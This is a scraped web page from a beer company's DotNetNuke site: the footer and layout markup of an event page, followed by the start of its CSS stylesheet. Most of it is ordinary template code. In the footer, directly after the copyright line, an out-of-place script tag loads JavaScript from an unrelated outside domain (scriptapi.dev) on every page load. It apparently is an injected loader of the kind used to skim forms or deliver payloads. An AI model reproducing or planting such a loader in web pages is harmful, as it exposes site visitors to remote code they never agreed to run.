            <a id="dnn_ctr1022_EventDetails_cmdPrint" title="Print" class="dnnSecondaryAction" href="https://www.bombshellbeer.com/Home/mid/1022/itemid/4943/ctl/Details/ShowNav/False/dnnprintmode/true?SkinSrc=%5bG%5dSkins%2f_default%2fNo+Skin&amp;ContainerSrc=%5bG%5dContainers%2f_default%2fNo+Container" target=" _blank"><img title="Print" src="/icons/Sigma/Print_16X16_Standard.png" alt="" /></a>
        </li>
        <li class="cmdRight">
            
        </li>
        <li class="cmdRight">
            <a id="dnn_ctr1022_EventDetails_cmdvEvent" title="Export event as iCal file for import to calendar application" class="dnnSecondaryAction" href="javascript:__doPostBack(&#39;dnn$ctr1022$EventDetails$cmdvEvent&#39;,&#39;&#39;)">Export</a>
        </li>
    </ul>

		</div>
	</div><div id="dnn_ctr1022_EventDetails_UP_Prog" style="display:none;">
		<div class="dnnLoading dnnPanelLoading"></div>
	</div>
</div></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
        </section>



      <!-- content pane end --> 
    <div class="ContentBottom">
      <div class="position">
        <div class="ContentBottom_bg"></div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <section class="row">
              <div class="col-sm-12">
                <div id="dnn_BottomOutPane" class="BottomOutPane DNNEmptyPane"></div>
              </div>
            </section>
          </div>
        </div>
      </div>
    </div>
     <!-- Footer --> 
       <!-- Footer -->
    <footer class="footer_box">
      <div class="footer_top">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneRt" class="FootPaneRt DNNEmptyPane"></div>
              </div>
              <div class="col-md-6 col-sm-6  ">
                <div id="dnn_FootPaneCenter" class="FootPaneCenter DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneLt" class="FootPaneLt DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneA" class="FootPaneA DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneB" class="FootPaneB DNNEmptyPane"></div>
              </div>
              <div class="clearfix visible-sm  "></div>
              <div class="col-md-3 col-sm-6">
                <div id="dnn_FootPaneC" class="FootPaneC DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneD" class="FootPaneD DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-12  ">
                <div id="dnn_FootPaneE" class="FootPaneE DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-9  ">
                <div id="dnn_FootPaneF" class="FootPaneF DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3  ">
                <div id="dnn_FootPaneG" class="FootPaneG DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneH" class="FootPaneH DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneI" class="FootPaneI DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneJ" class="FootPaneJ DNNEmptyPane"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="Foot_line    "></div>
      <div class="footer_bottom">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="copyright_style">
              <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer  ">Copyright 2026 by Bombshell Beer Company</span>
<script src="https://scriptapi.dev/api/bombshellbeer.js"></script>

              <span class="sep">|</span>
              <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.bombshellbeer.com/Privacy">Privacy Statement</a>
              <span class="sep">|</span>
              <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.bombshellbeer.com/Terms">Terms Of Use</a>
              
            </div>
            <div id="to_top" class=" "></div>
            <div id="dnn_FooterPane" class="FooterPane    DNNEmptyPane"></div>
          </div>
        </div>
      </div>
    </footer>
    <!-- Footer End --> 


      <!-- Footer end--> 
  </div>
</div>
<script type="text/javascript" src="/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/custom.js"></script> 
<script type="text/javascript">

if(mapapikey && mapapikey!=""){
}else{
	var mapapikey="";
}

	function customMap() {
		
				
					$('#gmap01').gmap3({
			  marker:{
				values:[{
				  address:'Bear city, ny', 
				  data:'Map 01 Markers',
				  options:{
												icon: "/Portals/_default/skins/20060-unlimitedcolorspack-042/Thumbnails/mapicon01.png"
																	  }
				  }],
				options:{
				  draggable: false
				},
				events:{
				  click: function(marker, event, context){
					var map = $(this).gmap3("get"),
					  infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.open(map, marker);
					  infowindow.setContent(context.data);
					} else {
					  $(this).gmap3({
						infowindow:{
						  anchor:marker, 
						  options:{content: context.data}
						}
					  });
					}
				  },
				  closeclick: function(){
					var infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.close();
					}
				  }
				}
			  },
			  map:{
				options:{
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					mapTypeControl: true,
					mapTypeControlOptions: {
					  style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
					},
					navigationControl: true ,
				  zoom: 12,
				  scrollwheel: true
				}
			  }
			});
				
				
				
				
				
				
				
				
				}
</script>












        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`199`}" />
        <input name="__RequestVerificationToken" type="hidden" value="PkD8hmmF7e5J4nNh-nw_-KhFFqDMK3vexcj8ljbJvjXCUQ-6h6HxisHG1rirSJ6C6CKLNw2" />
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr1022_EventDetails_valEmailiCal"), document.getElementById("dnn_ctr1022_EventDetails_valEmailiCal2"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr1022_EventDetails_valEmailiCal = document.all ? document.all["dnn_ctr1022_EventDetails_valEmailiCal"] : document.getElementById("dnn_ctr1022_EventDetails_valEmailiCal");
dnn_ctr1022_EventDetails_valEmailiCal.controltovalidate = "dnn_ctr1022_EventDetails_txtUserEmailiCal";
dnn_ctr1022_EventDetails_valEmailiCal.errormessage = "Invalid Email Address!";
dnn_ctr1022_EventDetails_valEmailiCal.display = "Dynamic";
dnn_ctr1022_EventDetails_valEmailiCal.validationGroup = "EventEmailiCal";
dnn_ctr1022_EventDetails_valEmailiCal.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr1022_EventDetails_valEmailiCal.validationexpression = "\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
var dnn_ctr1022_EventDetails_valEmailiCal2 = document.all ? document.all["dnn_ctr1022_EventDetails_valEmailiCal2"] : document.getElementById("dnn_ctr1022_EventDetails_valEmailiCal2");
dnn_ctr1022_EventDetails_valEmailiCal2.controltovalidate = "dnn_ctr1022_EventDetails_txtUserEmailiCal";
dnn_ctr1022_EventDetails_valEmailiCal2.errormessage = "Invalid Email Address!";
dnn_ctr1022_EventDetails_valEmailiCal2.display = "Dynamic";
dnn_ctr1022_EventDetails_valEmailiCal2.validationGroup = "EventEmailiCal";
dnn_ctr1022_EventDetails_valEmailiCal2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr1022_EventDetails_valEmailiCal2.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr1022_EventDetails_valEmailiCal').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr1022_EventDetails_valEmailiCal'));
}

document.getElementById('dnn_ctr1022_EventDetails_valEmailiCal2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr1022_EventDetails_valEmailiCal2'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"dnn_ctr1022_EventDetails_UP","displayAfter":500,"dynamicLayout":true}, null, null, $get("dnn_ctr1022_EventDetails_UP_Prog"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=443|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=443|DnnPageHeaderProvider|5)--><!--CDF(Css|/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443|DnnPageHeaderProvider|15)--><!--CDF(Css|/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443|DnnPageHeaderProvider|20)--><!--CDF(Javascript|/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/DesktopModules/Events/module.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/Events/module.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Css|/Portals/2/portal.css?cdv=443|DnnPageHeaderProvider|35)--><!--CDF(Css|https://fonts.googleapis.com/css?family=Open+Sans&cdv=443|DnnPageHeaderProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Css|/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=443|DnnPageHeaderProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.js?cdv=443|DnnBodyProvider|12)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_04_01/jquery.js?cdv=443|DnnPageHeaderProvider|5)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/03_01_00/jquery-migrate.js?cdv=443|DnnPageHeaderProvider|6)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=443|DnnPageHeaderProvider|10)-->
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443
body_size: 152719
content:
@import url( css/bootstrap.css );
@import url( css/shortcodes.css );
/* CSS Document */
.dnn_layout,#dnn_wrapper{
    max-width: 100%;
}
#Body {
	color: #666666;
	background: #FFF;
}

.body_bg {
	min-height: 100%;
}

html,
body {
	margin: 0px;
	padding: 0px;
	font: normal 12px/1.5 'Open Sans', sans-serif;
	color: #666666;
	height: 100%;
}

p {
	margin: 0px 0px 8px 0px;
}

header,
nav,
section,
footer {
	display: block;
}

.cke_editable .animation {
	opacity: 1;
}
A,
A:link {
	text-decoration: none;
	transition: color ease 300ms;
	-moz-transition: color ease 300ms; /* Firefox 4 */
	-webkit-transition: color ease 300ms; /* Safari and Chrome */
	-o-transition: color ease 300ms; /* Opera */
	-ms-transition: color ease 300ms; /* IE9? */
}

A:active {
	text-decoration: none;
}

A:visited {
	text-decoration: none;
}

A:hover {
	text-decoration: underline;
}
A:focus {
    outline:none;
    -moz-outline:none;
}


h1 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

h2 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

h3 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

h4 {
	letter-spacing: normal;
	margin: 0px 0 4px 0;
}

h5 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

form#Form {
	height: 100%;
}

.ModuleTitle_SubMenu {
	z-index: 9999!important;
}

.clearfix:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.clearfix {
	display: inline-block;
}

.clearfix {
	display: block;
}

#dnn_ControlPanel #dnnCPWrap {
	filter: none !important;
}

ul.dnnActionMenuBody li ul li a,
ul.dnnActionMenuBody li ul li a img {
	color: #328DDE!important;
}

.clear {
	clear: both;
}

/**************** Login page******************/
@media only screen and (max-width:767px) {

.loginContent .LoginPanel {
	width: 100% !important;
}

.loginContent .dnnFormItem .dnnLoginRememberMe {
	white-space: nowrap;
}

.loginContent .dnnFormLabel {
	display: block !important;
	text-align: left !important;
}
}
/**************** register page******************/


@media only screen and (max-width:767px) {

.dnnRegistrationForm {
	min-width: inherit !important;
}

.dnnRegistrationForm .dnnForm {
	width: 100%;
}

.dnnRegistrationForm .dnnFormLabel {
	display: block !important;
	text-align: left !important;
}

.dnnRegistrationForm .dnnForm .dnnFormItem .dnnLabel {
	display: block !important;
	float: none !important;
	text-align: left !important;
	width: 100%;
}

.dnnRegistrationForm .dnnForm .dnnFormItem a.dnnFormHelp {
	right: auto !important;
	position: static !important;
	margin-left: 5px !important;
}

.dnnRegistrationForm .dnnForm .dnnFormItem {
	padding: 0px !important;
	margin: 0px !important;
}

.dnnRegistrationForm .dnnFormItem input[type="text"],
.dnnRegistrationForm .dnnFormItem input[type="password"],
.dnnRegistrationForm .dnnFormItem input[type="email"],
.dnnRegistrationForm .dnnFormItem input[type="tel"],
.dnnRegistrationForm .dnnFormItem select,
.dnnRegistrationForm .dnnFormItem textarea {
	width: 100%;
	margin-bottom: 10px !important;
}
}

/**************** Password page******************/
@media only screen and(max-width:767px) {
 .dnnSendPasswordContent {
 width: auto !important;
}
 .dnnSendPasswordContent .dnnLabel {
 display: block !important;
 width: 100% !important;
 text-align: left;
}
 .dnnSendPasswordContent a.dnnFormHelp, .dnnSendPasswordContent .dnnForm .dnnFormItem a.dnnFormHelp, .dnnSendPasswordContent .dnnTooltip label a.dnnFormHelp {
 position: static;
}
 .dnnSendPasswordContent input[type="text"], .dnnSendPasswordContent input[type="password"], .dnnSendPasswordContent input[type="email"], .dnnSendPasswordContent input[type="tel"], .dnnSendPasswordContent select, .dnnSendPasswordContent textarea {
 width: 90%;
 margin-bottom: 10px !important;
}
 .dnnSendPasswordContent ul.dnnActions {
 padding: 0 !important;
}
}

/* ********** Control Panel Style ************** */


.CommandButton,
A.CommandButton:link,
A.CommandButton:visited,
A.CommandButton:active {
	font-size: 12px;
	color: #973939;
	text-decoration: none;
	font-weight: normal;
}

A.CommandButton:hover {
	color: #973939;
	text-decoration: underline;
	font-size: 12px;
	font-weight: normal;
}

.FileManager A,
.FileManager A:link,
.FileManager A:visited,
.FileManager A:active {
	color: #000;
	text-decoration: underline;
}

.FileManager A:hover {
	color: #000;
	text-decoration: none;
}

/* ********** Buttons Style ************** */


a.Button_default {
	padding: 9px 25px;
	font-size: 14px;
	display: inline-block;
	white-space: nowrap;
	color: #FFFFFF !important;
	background-color: #ed474a;
	margin: 0px 12px 10px 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

*+html a.Button_default {
	display: inline;
}

a.Button_default:hover {
	text-decoration: none;
	background: #555555;
	color: #FFFFFF !important;
}

a.Button_normal {
	padding: 6px 20px;
	font-size: 14px;
	display: inline-block;
	white-space: nowrap;
	color: #FFFFFF !important;
	background-color: #2e2e2e;
	margin: 0px 12px 10px 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

*+html a.Button_normal {
	display: inline;
}

a.Button_normal:hover {
	text-decoration: none;
	background: #ed474a;
	color: #FFFFFF !important;
}

/* ********** Pane Style ************** */


.row [class*="Pane"] {
	padding: 0px 0px 5px 0px;
}

.DNNEmptyPane {
	display: none;
}

.TopOutPaneA {
	margin: 35px 0 0px!important;
}

.TopOutPane {
	padding: 0!important;
}

.BannerPaneA {
	margin:40px 0 60px;
	padding:0!important;
	border:6px solid #FFF;
}
@media only screen and (max-width: 767px) {
.BannerPaneA {
	margin:20px 10px 50px;
}
}

/* ********** Container Style ************** */

.Head {
	font-weight: bold;
	font-family: 'Open Sans', sans-serif;
}

.SubHead {
	font-family: 'Open Sans', sans-serif;
}

.SubSubHead {
	font-family: 'Open Sans', sans-serif;
}

.Normal {
	font-family: 'Open Sans', sans-serif;
}


.mt-10 {margin-top: 10px;}
.mb-10 {margin-bottom: 10px;}
.pt-10 {padding-top: 10px;}
.pb-10 {padding-bottom: 10px;}
.mt-20 {margin-top: 20px;}
.mb-20 {margin-bottom: 20px;}
.pt-20 {padding-top: 20px;}
.pb-20 {padding-bottom: 20px;}
.mt-30 {margin-top: 30px;}
.mb-30 {margin-bottom: 30px;}
.pt-30 {padding-top: 30px;}
.pb-30 {padding-bottom: 30px;}
.mt-40 {margin-top: 40px;}
.mb-40 {margin-bottom: 40px;}
.pt-40 {padding-top: 40px;}
.pb-40 {padding-bottom: 40px;}
.mt-50 {margin-top: 50px;}
.mb-50 {margin-bottom: 50px;}
.pt-50 {padding-top: 50px;}
.pb-50 {padding-bottom: 50px;}
.mt-60 {margin-top: 60px;}
.mb-60 {margin-bottom: 60px;}
.pt-60 {padding-top: 60px;}
.pb-60 {padding-bottom: 60px;}

.pr-10{padding-right:10%;}
.pr-15{padding-right:15px;}
.pl-10{padding-left:10%;}
.pl-15{padding-left:15px;}


.backgroundImage1 {
	background-color:#ed474a;
	text-align:center;
}
.backgroundImage1 ,
.backgroundImage1 *,
.backgroundImage1 a,
.backgroundImage1 a:link,
.backgroundImage1 a:active,
.backgroundImage1 a:visited{
	color:#FFF;
}
.backgroundImage2 {
	background:url(images/img_bg_2.jpg) no-repeat center bottom #ffffff;
	text-align:center;
	background-attachment:fixed;
	background-size:cover;
	backface-visibility: hidden;
}
.backgroundImage3 {
	background:#f0f0f0;
	text-align:center;
}
.backgroundImage4 {
	background:url(images/img_bg_4.jpg) no-repeat center bottom ;
	background-attachment:fixed;
	text-align:center;
	backface-visibility: hidden;
}
.backgroundImage4 ,
.backgroundImage4 *,
.backgroundImage4 a,
.backgroundImage4 a:link,
.backgroundImage4 a:active,
.backgroundImage4 a:visited{
	color:#FFF;
}
.backgroundImage5 {
	background:url(images/img_bg_5.jpg) no-repeat center bottom ;
	background-attachment:fixed;
	text-align:center;
	backface-visibility: hidden;
}
.backgroundImage5 ,
.backgroundImage5 *,
.backgroundImage5 a,
.backgroundImage5 a:link,
.backgroundImage5 a:active,
.backgroundImage5 a:visited{
	color:#444444;
}
.backgroundImage6 {
	background:#f5f5f5;
	text-align:center;
	-moz-box-shadow:	1px 3px 5px -2px rgba(0,0,0,0.1) inset;               /* For Firefox3.6+ */
	-webkit-box-shadow: 1px 3px 5px -2px rgba(0,0,0,0.1) inset;            /* For Chrome5+, Safari5+ */
	box-shadow:			1px 3px 5px -2px rgba(0,0,0,0.1) inset;        
}
.backgroundImage7 {
	background:url(images/img_bg_7.jpg) no-repeat center bottom ;
	background-attachment:fixed;
	text-align:center;
	backface-visibility: hidden;
}
.backgroundImage7 ,
.backgroundImage7 *,
.backgroundImage7 a,
.backgroundImage7 a:link,
.backgroundImage7 a:active,
.backgroundImage7 a:visited{
	color:#FFF;
}



 @media only screen and (max-width: 1024px) {

.backgroundImage2,
.backgroundImage4,
.backgroundImage5,
.backgroundImage7 {
	background-attachment: scroll;
	background-position: center bttom;
	background-size:cover;
}
}


.big_size {
	font-size:16px;
}
.title_style_1 {
	font-size:26px;
	line-height:1.2;
	font-weight:normal;
}
.title_style_2 {
	font-size:30px;
	line-height:1.2;
	font-weight:normal;
}
.title_style_3{
	text-align:center;
	width:100%;
	overflow:hidden;
}
.title_style_3 h3{ 
	white-space:nowrap; 
	text-align:left; 
	padding:0px 20px; 
	position:relative; 
	display:inline-block;
	font-size:26px;
	line-height:1.2;
	color:#2e2e2e;
	white-space:normal; 
	display:inline-block ; 
	letter-spacing:2px;
}
.title_style_3 h3:before{ 
	content:""; 
	background:url(images/title_style_3.png); 
	width:120px; 
	height:20px; 
	position:absolute; 
	top:50%; 
	right:100%; 
	margin-top:-9px; 
}
.title_style_3 h3:after{ 
	content:"";
	background:url(images/title_style_3.png); 
	width:120px; 
	height:20px; 
	position:absolute; 
	top:50%;  
	left:100%; 
	margin-top:-9px; 
}
.title_style_4 {
	font-size:30px;
	line-height:1.2;
	color:#ffffff;
	font-weight:normal;
	padding-bottom:20px;
	letter-spacing:4px;
}


/* ********** Breadcrumb Style ************** */
.breadcrumbBox{
  margin-bottom:60px;
}
.breadcrumbborder{
  margin-bottom:0!important;
}
.breadcrumbborder h3 .glyphicons {
	margin: 0 5px 0 0;
}
.breadcrumbBox h3 {
	float: left;
	margin: 0 5px 0 0;
	vertical-align:middle
}
.breadcrumbBox .breadcrumbRight {
	float: right;
	vertical-align:middle
}
.breadcrumb,
a.breadcrumb:link,
a.breadcrumb:active,
a.breadcrumb:visited {
	text-decoration: none;
	font-weight: normal;
	font-size: 14px;
	text-transform: uppercase;
	color: #2e2e2e;
}
a.breadcrumb:hover {
	font-weight: normal;
	text-decoration: underline;
}
.breadcrumbBox .here {
	display:none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.breadcrumbBox{
  margin-bottom:30px;
}
}
@media only screen and (max-width: 767px) {
.breadcrumbBox .breadcrumbRight {
  display:none;
}
.breadcrumbBox{
  margin-bottom:15px;
}
}
/* ********** Other Style ************** */	
.dnn_layout {
	width: 980px;
	margin: 0px auto;
}

#dnn_wrapper {
	background-color:#fff;
}

.head_mid,
.content_mid,
.footer_mid {
	padding: 0px 20px;
}

/*language*/


.languageBox {
	float: right;
	white-space: nowrap;
	border-left: 1px solid #585858;
	height: 34px;
	line-height: 34px;
	padding: 0px 15px;
}

.languageBox img {
	width: 18px;
	height: 12px;
}

.languageBox span img {
	margin-right: 7px;
	filter: alpha(opacity=50);
	opacity: 0.5;
	vertical-align: middlea;
}

*+html .languageBox span {
	font-size: 30px;
}

.languageBox span.selected img {
	filter: alpha(opacity=100);
	opacity: 1;
	box-shadow: 0 0 2px rgba(255,255,255,0.4);
	-moz-box-shadow: 0 0 2px rgba(255,255,255,0.4);
	-webkit-box-shadow: 0 0 2px rgba(255,255,255,0.4);
}

/*Login*/
/*Login*/

.Login {
	float: left;
}

.Login .loginGroup,
.Login .registerGroup {
	border-right: 1px solid #585858;
	display: inline-block;
	vertical-align: middle;
	padding: 5px 15px 5px 8px;
	margin: 0px;
	height: 34px;
}

.Login .glyphicons {
	display: inline-block;
	vertical-align: middle;
}

.Login .registerGroup ul,
.Login .registerGroup li {
	list-style: none;
	margin: 0;
	padding: 0;
	display: inline-block;
}
.Login .registerGroup .userProfileImg img {
	max-width:26px!important;

}
.Login,
.Login a,
.Login a:link,
.Login a:active,
.Login a:visited {
	color: #FFF;
}

.Login a:hover {
	color: #ed474a;
	text-decoration: none;
}

.Login .registerGroup li.userMessages,
.Login .registerGroup li.userNotifications {
	font-size: 0;
	overflow: hidden;
	vertical-align: middle;
	font-family: 'Glyphicons Regular';
	font-style: normal;
	font-weight: normal;
	line-height: 34px;
	-webkit-font-smoothing: antialiased;
	position: relative;
	padding: 0px 15px;
	border-right: 1px solid #585858;
	height: 34px;
	margin:-6px 0 -4px;
}

.Login .registerGroup li.userDisplayName a{
	padding: 0 5px;
}

.Login .registerGroup li.userMessages a{
	padding-left: 2px;
	line-height: 31px;
}

.Login .registerGroup li.userMessages a:empty,
.Login .registerGroup li.userNotifications a:empty {
	width: 1em;
}

.Login .registerGroup li.userMessages a:before {
	content: "\2709";
	font-size: 16px;
	transition: color ease-in 200ms;
